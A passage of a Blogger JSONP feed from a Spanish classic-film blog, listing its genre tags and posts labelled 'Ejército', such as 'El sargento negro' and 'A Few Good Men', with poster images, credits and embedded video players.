HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMFQWp7MWdHnBOGDMFz1Bn4CnYn4D1njXx1QP8Qds2cycg1_yLHyZHnRVYQOvbh_ZrrKB2Dgy_3u9jiRFP2PCpyEkUDdJOa5v0z9K3GWfgXuczboMkpynBkRSowvVAPRr_reGzZL0Igjc0N7RxJ6vABj1DxvzI2SLNOD2Zmj8-fpculcYVG-g7leC0dGMd\/s72-c\/61jBliDtI5L._AC_UF894,1000_QL80_.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.classicofilm.com/feeds/posts/default/-/Ej%C3%A9rcito?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12
body_size: 35963
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033"},"updated":{"$t":"2025-11-05T04:38:53.857+01:00"},"category":[{"term":"Drama"},{"term":"Comedia"},{"term":"Aventuras"},{"term":"Romance"},{"term":"Thriller"},{"term":"Intriga"},{"term":"Crimen"},{"term":"Terror"},{"term":"Película de culto"},{"term":"Acción"},{"term":"Fantástico"},{"term":"Ciencia ficción"},{"term":"Bélico"},{"term":"Western"},{"term":"II Guerra Mundial"},{"term":"Siglo XIX"},{"term":"Cine negro"},{"term":"Comedia romántica"},{"term":"Basado en hechos reales"},{"term":"Drama romántico"},{"term":"Histórico"},{"term":"Musical"},{"term":"Biográfico"},{"term":"Remake"},{"term":"Amistad"},{"term":"Melodrama"},{"term":"1955"},{"term":"Policíaco"},{"term":"1965"},{"term":"Espionaje"},{"term":"1962"},{"term":"1956"},{"term":"Familia"},{"term":"Secuela"},{"term":"1966"},{"term":"Aventuras marinas"},{"term":"1959"},{"term":"1960"},{"term":"España"},{"term":"1957"},{"term":"1964"},{"term":"1987"},{"term":"1958"},{"term":"1967"},{"term":"1970"},{"term":"Mafia"},{"term":"Años 30"},{"term":"1961"},{"term":"1971"},{"term":"Ejército"},{"term":"Neo-noir"},{"term":"Religión"},{"term":"1953"},{"term":"1979"},{"term":"1988"},{"term":"Cine familiar"},{"term":"Monstruos"},{"term":"1980"},{"term":"1985"},{"term":"1954"},{"term":"1963"},{"term":"Drama psicológico"},{"term":"Extraterrestres"},{"term":"Vida rural (Norteamérica)"},{"term":"1951"},{"term":"1968"},{"term":"Comedia negra"},{"term":"Robos \u0026 Atracos"},{"term":"Sobrenatural"},{"term":"1973"},{"term":"1984"},{"term":"Adolescencia"},{"term":"Cine épico"},{"term":"Road Movie"},{"term":"Serie B"},{"term":"1950"},{"term":"1978"},{"term":"Comedia dramática"},{"term":"Años 20"},{"term":"Cine dentro del cine"},{"term":"Drama sureño"},{"term":"1942"},{"term":"Aventura espacial"},{"term":"Nazismo"},{"term":"Siglo XVIII"},{"term":"África"},{"term":"1983"},{"term":"1989"},{"term":"Años 40"},{"term":"Comedia de terror"},{"term":"Deporte"},{"term":"Drama carcelario"},{"term":"Edad Media"},{"term":"Racismo"},{"term":"Sátira"},{"term":"1939"},{"term":"1981"},{"term":"Thriller psicológico"},{"term":"1944"},{"term":"1948"},{"term":"1976"},{"term":"Animales"},{"term":"Cine independiente USA"},{"term":"Drama judicial"},{"term":"1969"},{"term":"Guerra Fría"},{"term":"Música"},{"term":"1941"},{"term":"1972"},{"term":"1986"},{"term":"Años 60"},{"term":"Vampiros"},{"term":"1947"},{"term":"1949"},{"term":"1952"},{"term":"1990"},{"term":"Asesinos en serie"},{"term":"Años 1900 (circa)"},{"term":"Capa y espada"},{"term":"Catástrofes"},{"term":"Venganza"},{"term":"1940"},{"term":"1943"},{"term":"1982"},{"term":"1991"},{"term":"Años 1910-1919"},{"term":"1937"},{"term":"1975"},{"term":"Enfermedad"},{"term":"Parodia"},{"term":"Periodismo"},{"term":"Política"},{"term":"1938"},{"term":"1974"},{"term":"1977"},{"term":"Colonialismo"},{"term":"Fantasmas"},{"term":"I Guerra Mundial"},{"term":"Prostitución"},{"term":"Submarinos"},{"term":"1993"},{"term":"Comedia sofisticada"},{"term":"Drama de época"},{"term":"1945"},{"term":"Cómic"},{"term":"Vida rural"},{"term":"1946"},{"term":"Años 50"},{"term":"Colegios \u0026 Universidad"},{"term":"Piratas"},{"term":"1992"},{"term":"1997"},{"term":"Aviones"},{"term":"Buddy Film"},{"term":"Gran Depresión"},{"term":"Navidad"},{"term":"Teatro"},{"term":"Trenes\/Metros"},{"term":"1935"},{"term":"Antigua Roma"},{"term":"Comedia juvenil"},{"term":"Desapariciones"},{"term":"Distopía"},{"term":"Infancia"},{"term":"Juego"},{"term":"Pobreza"},{"term":"Secuestros"},{"term":"Siglo XVII"},{"term":"1998"},{"term":"Años 70"},{"term":"Boxeo"},{"term":"Casas encantadas"},{"term":"Homosexualidad"},{"term":"Robots"},{"term":"Celos"},{"term":"Medicina"},{"term":"Siglo XVI"},{"term":"Slasher"},{"term":"Steampunk"},{"term":"1934"},{"term":"1995"},{"term":"Bandas\/pandillas callejeras"},{"term":"Biblia"},{"term":"Discapacidad"},{"term":"Guerra de Secesión"},{"term":"Guerra de Vietnam"},{"term":"Hombres lobo"},{"term":"Infantil"},{"term":"1936"},{"term":"1994"},{"term":"1996"},{"term":"Abogados\/as"},{"term":"Antiguo Egipto"},{"term":"Brujería"},{"term":"Drogas"},{"term":"Espada y brujería"},{"term":"Guerras Napoleónicas"},{"term":"Holocausto nuclear"},{"term":"Naturaleza"},{"term":"Neorrealismo"},{"term":"Sherlock Holmes"},{"term":"Vejez"},{"term":"viajes en el tiempo"},{"term":"1932"},{"term":"2005"},{"term":"Alcoholismo"},{"term":"Caza"},{"term":"Cine mudo"},{"term":"Comedia absurda"},{"term":"Enseñanza"},{"term":"Película de episodios"},{"term":"Supervivencia"},{"term":"Baile"},{"term":"Bolsa \u0026 Negocios"},{"term":"Drama social"},{"term":"Esclavitud"},{"term":"Fantasía medieval"},{"term":"Gore"},{"term":"Historias cruzadas"},{"term":"Literatura"},{"term":"Pintura"},{"term":"Propaganda"},{"term":"Siglo XV"},{"term":"Simios"},{"term":"Superhéroes"},{"term":"Trabajo\/empleo"},{"term":"Antigua Grecia"},{"term":"Béisbol"},{"term":"Caballos"},{"term":"Cuentos"},{"term":"Erótico"},{"term":"Free Cinema"},{"term":"Guerra de Corea"},{"term":"James Bond"},{"term":"Secuestros \/ Desapariciones"},{"term":"Surrealismo"},{"term":"Terrorismo"},{"term":"1933"},{"term":"1999"},{"term":"Circo"},{"term":"Cyberpunk"},{"term":"Magia"},{"term":"Pandemias"},{"term":"Siglo XII"},{"term":"1931"},{"term":"Atletismo"},{"term":"Años 80"},{"term":"Ballet"},{"term":"Comedia screwball"},{"term":"DC Comics"},{"term":"Holocausto"},{"term":"Informática"},{"term":"Internet"},{"term":"Nouvelle vague"},{"term":"Posesiones\/Exorcismos"},{"term":"Revolución Rusa"},{"term":"Siglo XIII"},{"term":"Siglo XIV"},{"term":"Spaghetti Western"},{"term":"Submarinismo"},{"term":"Ópera"},{"term":"1927"},{"term":"2000"},{"term":"2002"},{"term":"2003"},{"term":"Abusos sexuales"},{"term":"Artes marciales"},{"term":"Automovilismo"},{"term":"Blaxploitation"},{"term":"Bomberos"},{"term":"Coches"},{"term":"Dinosaurios"},{"term":"Expresionismo alemán"},{"term":"Guerra de Independencia Americana"},{"term":"IRA"},{"term":"Inmigración"},{"term":"Jazz"},{"term":"Marvel Comics"},{"term":"Polar francés"},{"term":"Posguerra española"},{"term":"Póker"},{"term":"Revolución Francesa"},{"term":"Sectas"},{"term":"Serpientes"},{"term":"Siglo XI"},{"term":"Sketches"},{"term":"Televisión"},{"term":"Trenes \/ Metros"},{"term":"Volcanes"},{"term":"Vudú"},{"term":"1925"},{"term":"1930"},{"term":"2001"},{"term":"2004"},{"term":"2007"},{"term":"2010"},{"term":"3-D"},{"term":"Ajedrez"},{"term":"Animación"},{"term":"Arquitectura"},{"term":"Ciclismo"},{"term":"Cine experimental"},{"term":"Cocina"},{"term":"Cocodrilos"},{"term":"Conquista de América"},{"term":"Discapacidad auditiva"},{"term":"Dragones"},{"term":"Esgrima"},{"term":"Exorcismos"},{"term":"Feminismo"},{"term":"Fin del mundo"},{"term":"Fotografía"},{"term":"Futuro postapocalíptico"},{"term":"Fútbol"},{"term":"Guerra Chino-Japonesa (II)"},{"term":"Guerra Civil Española"},{"term":"Halloween"},{"term":"Hípica"},{"term":"Japón feudal"},{"term":"Juegos olímpicos"},{"term":"Matemáticas"},{"term":"Metros"},{"term":"Mitología"},{"term":"Moda"},{"term":"Motos"},{"term":"Pearl Harbor"},{"term":"Perros\/Lobos"},{"term":"Posesiones"},{"term":"Pájaros"},{"term":"Radio"},{"term":"Realismo poético francés"},{"term":"Revolución Mexicana"},{"term":"Siglo VII"},{"term":"Star Trek"},{"term":"Stop Motion"},{"term":"Terremotos"},{"term":"Thriller futurista"},{"term":"Tiburones"},{"term":"Titanic"},{"term":"Trenes"},{"term":"Vejez \/ Madurez"},{"term":"Videojuego"},{"term":"Vikingos"},{"term":"Western futurista"},{"term":"Yakuza \u0026 Triada"},{"term":"Zombis"},{"term":"Zonas frías\/polares"},{"term":". Película de culto"},{"term":"1928"},{"term":"1929"},{"term":"2006"},{"term":"2008"},{"term":"4"},{"term":"Acción | Crimen"},{"term":"Acción."},{"term":"Acción. Drama"},{"term":"Acoso escolar"},{"term":"Adaptaciones de Arthur Conan Doyle"},{"term":"Adopción"},{"term":"Alpinismo"},{"term":"Alpinismo\/Escalada"},{"term":"Amish"},{"term":"Animación para adultos"},{"term":"Antigua Arabia"},{"term":"Atracos"},{"term":"Autismo"},{"term":"Aventuras | Superhéroes"},{"term":"Año nuevo"},{"term":"Años 90"},{"term":"Ballenas"},{"term":"Ballet. Cuentos"},{"term":"Baloncesto"},{"term":"Bandas"},{"term":"Billar"},{"term":"Bodas"},{"term":"Body Horror"},{"term":"Bolos"},{"term":"Bucles temporales"},{"term":"Ciencia ficción | Volcanes"},{"term":"Circo. Años 1900 (circa)"},{"term":"Clero"},{"term":"Coches \/ Automovilismo"},{"term":"Coches\/Automovilismo"},{"term":"Colegios"},{"term":"Comedia negra."},{"term":"Conflicto árabe-israelí"},{"term":"Discapacidad visual"},{"term":"Día de Acción de Gracias"},{"term":"Ejército. Medicina"},{"term":"El Hombre Lobo"},{"term":"Escalada"},{"term":"Escenario único"},{"term":"Esclavitud. Amistad"},{"term":"Esquí"},{"term":"Falso documental"},{"term":"Gatos"},{"term":"Golf"},{"term":"Guerra de la Independencia Española"},{"term":"Harper"},{"term":"Infancia."},{"term":"Insectos"},{"term":"Internet \/ Informática"},{"term":"Intrigak"},{"term":"J-Horror"},{"term":"Krimi"},{"term":"Looney Tunes"},{"term":"Marionetas"},{"term":"Maternidad"},{"term":"Mediometraje"},{"term":"Metraje encontrado"},{"term":"Monstruos. Body Horror"},{"term":"Natación"},{"term":"Nochevieja"},{"term":"Nochevieja \/ Año nuevo"},{"term":"Orcas"},{"term":"Pantera rosa"},{"term":"Película Mondo"},{"term":"Pesca"},{"term":"Precuela"},{"term":"Prehistoria"},{"term":"Realismo mágico"},{"term":"Revolución Cubana"},{"term":"Revolución Sandinista"},{"term":"Robos"},{"term":"Roedores"},{"term":"Romance. Comedia"},{"term":"SIDA"},{"term":"Samuráis"},{"term":"Siglo IX"},{"term":"Siglo VIII"},{"term":"Star Wars"},{"term":"Steampunk. Holocausto nuclear"},{"term":"Surf"},{"term":"Telefilm"},{"term":"Terror | Años 50"},{"term":"Thriller futurista."},{"term":"Toros"},{"term":"Trabajo"},{"term":"Universidad"},{"term":"Vampiros. Road Movie"},{"term":"Vela"},{"term":"buceo"},{"term":"cuatro"},{"term":"empleo"},{"term":"pandillas callejeras"},{"term":"profecía"},{"term":"suspense"}],"title":{"type":"text","$t":"Clasicocine"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/-\/Ej%C3%A9rcito?alt=json-in-script\u0026max-results=12"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/search\/label\/Ej%C3%A9rcito"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/-\/Ej%C3%A9rcito\/-\/Ej%C3%A9rcito?alt=json-in-script\u0026start-index=13\u0026max-results=12"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"37"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-7930660125427134468"},"published":{"$t":"2025-10-29T18:54:00.003+01:00"},"updated":{"$t":"2025-10-29T18:54:25.948+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1960"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Abogados\/as"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama judicial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ejército"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Racismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Western"}],"title":{"type":"text","$t":"El sargento negro (1960) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKWmML-nKEHxxt_jLet8_LddSZ3Rp8ZzDKJn27l4Ps1PSfTi4WCv9tVrw90CKHR4bTly8qB_abVp5njAEIjHtDuCOd280Ccgsvyo0O8CHLf3lsU1aQ1X1aBn6m5-eOl65kU1eXCcwJLUvXrU0lgKRFDQwYJ3QTpHOu9AoPmXlZvk5BNek_5wcNQmSUHJ6-\/s1754\/sarg.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKWmML-nKEHxxt_jLet8_LddSZ3Rp8ZzDKJn27l4Ps1PSfTi4WCv9tVrw90CKHR4bTly8qB_abVp5njAEIjHtDuCOd280Ccgsvyo0O8CHLf3lsU1aQ1X1aBn6m5-eOl65kU1eXCcwJLUvXrU0lgKRFDQwYJ3QTpHOu9AoPmXlZvk5BNek_5wcNQmSUHJ6-\/s320\/sarg.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2wQe5z336hTUTYcGAQ08Crfm7u1oR7WrtDupZQ1gU_jaEAk75e4aggEBwH1R3Mdb8bHaI7Qg2m8FK_zexH57vc2VElb9ESAULI2bP_h5tVyhlx7ulgbA2xS2TG9IKzG-hCW6WdlerztCak1SHd7CrVAhKkopTheD0Nht2rjuiWTVQoN0AN3yRX3bDhtWg\/s620\/Sin%20t%C3%ADtulo.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"513\" data-original-width=\"620\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2wQe5z336hTUTYcGAQ08Crfm7u1oR7WrtDupZQ1gU_jaEAk75e4aggEBwH1R3Mdb8bHaI7Qg2m8FK_zexH57vc2VElb9ESAULI2bP_h5tVyhlx7ulgbA2xS2TG9IKzG-hCW6WdlerztCak1SHd7CrVAhKkopTheD0Nht2rjuiWTVQoN0AN3yRX3bDhtWg\/s16000\/Sin%20t%C3%ADtulo.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EbXX_AIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-adDFpcld5=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/7930660125427134468\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2025\/10\/el-sargento-negro-1960-hdtv.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7930660125427134468"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7930660125427134468"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2025\/10\/el-sargento-negro-1960-hdtv.html","title":"El sargento negro (1960) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKWmML-nKEHxxt_jLet8_LddSZ3Rp8ZzDKJn27l4Ps1PSfTi4WCv9tVrw90CKHR4bTly8qB_abVp5njAEIjHtDuCOd280Ccgsvyo0O8CHLf3lsU1aQ1X1aBn6m5-eOl65kU1eXCcwJLUvXrU0lgKRFDQwYJ3QTpHOu9AoPmXlZvk5BNek_5wcNQmSUHJ6-\/s72-c\/sarg.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-2790142646906468087"},"published":{"$t":"2025-10-22T17:05:00.000+02:00"},"updated":{"$t":"2025-10-22T17:05:29.752+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1992"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Abogados\/as"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama judicial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ejército"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Intriga"}],"title":{"type":"text","$t":"Algunos hombres buenos (1992) UHD.2160p"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD9U2Daz3XJ0rHACBdNqk7r1vatB0iKdBbO2KkAUd_gQY89HRZFgke9CKy66IdLthdltgKMOzeG4wlz4HuvOW_EQJZz_ymUtYlCJuT9pMgafi_W8bGNq25OwR73BnKWYZq-1KDK3K-L8a2R3UHdMpcRJ5_TUN-CBF6tQF-fc6Cp7utR7UpWc3BB2D2SQ\/s1000\/518-dynZiTL._AC_UF1000,1000_QL80_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"810\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD9U2Daz3XJ0rHACBdNqk7r1vatB0iKdBbO2KkAUd_gQY89HRZFgke9CKy66IdLthdltgKMOzeG4wlz4HuvOW_EQJZz_ymUtYlCJuT9pMgafi_W8bGNq25OwR73BnKWYZq-1KDK3K-L8a2R3UHdMpcRJ5_TUN-CBF6tQF-fc6Cp7utR7UpWc3BB2D2SQ\/s320\/518-dynZiTL._AC_UF1000,1000_QL80_.jpg\" width=\"259\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EA Few Good Men\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1992\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E134 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: unset !important;\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; box-sizing: unset !important; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=608722535\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Rob Reiner\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003ERob Reiner\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=184364395\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Aaron Sorkin\"\u003EAaron Sorkin\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: unset !important; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: unset !important; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: unset !important; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 70000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=301098486\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Tom Cruise\"\u003E\u003Cimg height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/083357696211022-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ETom Cruise\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=736491481\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: 